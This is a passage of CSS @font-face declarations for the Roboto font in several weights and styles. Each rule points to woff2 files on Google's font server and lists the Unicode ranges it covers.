U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") 